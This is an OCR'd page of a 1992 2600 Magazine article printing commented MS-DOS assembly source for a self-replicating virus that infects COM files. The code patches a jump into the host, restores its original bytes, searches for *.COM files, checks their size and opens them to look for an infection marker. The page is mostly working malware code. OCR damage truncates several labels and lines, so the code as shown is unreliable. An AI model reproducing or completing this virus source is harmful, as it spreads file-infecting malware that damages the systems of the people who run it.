 _VIRUS SEGMENT
ASSUME cs:_VIRUS,ds:_VIRUS,ss:_VIRUS
ORG 100h
; This is the start of the dummy host program. Control is transferred
; here after the virus runs. All it does is terminate the program with
; a normal MS-DOS termination call, after having put out a message
; inform ing that the program has terminated normally.
; The next instruction is what is actually intended to be
; in the dummy host program. It is the beginning of the code which
; sets up the DOS call to write the termination message on the screen.
; The infected program which would have infected this one would have
; inserted a jump to the beginning of the virus over this, after saving
; what was actually there. When the virus completes, it will restore
; the parts of the mangled original host code, and run the host program.
;
; mov bx,1
;
; What you see encoded below, using the "db" assembler pseudo-op, is
; the hand encoded jump to the beginning of the virus, installed by the
; program which would have infected this one. As it happens, the jump
; written into the beginning is the same length as the instruction
; (mov bx,1) which was there in the first place. In general, there
; is no guarantee just what will be there, and how long it will be.
; Since the program being infected is a COM program, the only guarantee
; is that the file will begin with some executable instruction. Thus,
; the program getting infected may have part of an executable instruction
; mangled by the inserted jump, or possibly one entire instruction plus
; part of another.
;
; The inserted code begins with "E9", the op-code byte for a jump relative
; to the contents of the IP as it will look after the jump plus displacement
; is fetched. (The IP will contain 103h. COM programs begin at offset
; 100h, and the jump plus displacement requires 3 bytes.) The next two
; bytes are the displacement to the beginning of the virus. The
; displacement is cal culated by the infecting program, as follows:
;
; D = displacement to be added to current IP (=103) to get to
; virus start.
; D = Uninfected file length
; -
; Current IP (=103)
; +
; 4 bytes storage space for the overwritten first instruction.
;
; If the uninfected length of the target file is odd, a zero byte
; will be added at its end before the virus code is attached.
;
; The virus will thus begin on a word boundary, and NOP's inserted
: by the assembler to put other things on a word boundary will still
perform their intended purpose.
ilelength EQU begin-start
tart: db 0E9h ; Op-code for jump
dw filelength+4-3 ; Displacement calculation
mov cx,lmessage
mov dx, OFFSET message
mov ah, 40h
int 21h ; Put termination message on the screen.
mov ah,4Ch ; Function number of normal pgm
; termination
int 21h ; Call DOS and terminate.
ssage: db "Launch program has terminated normally.",0Dh,0Ah,0
essage EQU $-message
his ends the dummy host program. What follows is the actual virus,
hich will be copied into the target file.
ength EQU finish-begin+102h ; Length of virus + PSP + initial stack.
n: db 0BBh,01,00 ; The instruction "mov bx,1" which
; would have been saved here by the
; infecting program
db 00 ; Make save bin 4 bytes total.
virusbegin: ; The beginning of the actual virus
; code.
; Get and save the base address of the virus.
mov bp,101h ; Address of LSB of jump
; displacement
mov bx, WORD PTR [bp] ; Get displacement in bx
add bx,103h ; Add IP contents after first
; instruction.
; Now bx contains address of
; "virusbegin:"
mov bp,100h ; Beginning of pgm. where original
; instruction will be restored.
mov dl,[bx-4]
mov [bp],dl ; First byte
mov dl,[bx-3]
mov [bp+1],dl ; Second byte
mov dl,[bx-2]
mov [bp+2],dl ; Third byte
push bx ; Save the actual start of virus.
; ######## STACK POINTER INFO: One word pushed on stack ##########
; ******* Beginning of the Infection Module. ********************
; First, search for an uninfected candidate file. If one is found,
; infect it before running the Payload Module. If none is found,
; proceed directly with the Payload Module.
; Use function SFIRST (Int 21h, fn. 4Eh) to get a candidate file.
jmp sfirst ; Jump over wildcard string
wildcard: db "*.COM",0 ; Wildcard name for COM files
sfirst: mov ah,4Eh ; Function no. of SFIRST
pop dx ; Get base address of virus start
push dx ; Restore the stack pointer
add dx,wildcard-virusbegin ; Add distance to string.
mov cx,0 ; Attribute word=seek normal files
int 21h ; Call DOS
jnc over1 ; Found one.
jmp payload ; Otherwise, no COM files,
; do payload.
; Now that a candidate file is found, make sure that when the virus is
; added, it will not be too long to be a COM file. COM file maximum
; length is 64kbytes less 100h bytes for the PSP, less two bytes for the 0
; bytes added on the stack by the operating system on loading.
over1: mov bx,80h+1Ah ; Address in PSP/PCB containing
; file length.
mov ax,virlength ; Length of virus
add ax,[bx] ; Will get overflow if file length
; too big.
jno checkinfect ; No overflow, keep going.
jmp snext ; This file too big to infect,
; try another.
; A candidate file has been found. Determine if it is infected, or
; go on to the next one.
checkinfect:
; Open the file.
fileopen: mov ah,3Dh ; Fn. no of OPEN WITH HANDLE
mov al,02 ; Open for read/write access.
mov dx,80h+1Eh ; Location in DTA of file name.
int 21h ; Call DOS.
jnc opened ; Open was successful, continue
jmp snext ; Cannot open this file, look
; for more.
opened: push ax ; Save file handle.
; ######## STACK POINTER INFO: Two words pushed on stack ###########
; Open was successful, move the file pointer to the infection marker.
mov ah,42h ; Fn. no. of LSEEK
mov al,02 ; Measure offset from end of file
Spring 1992 2600 Magazine Page 5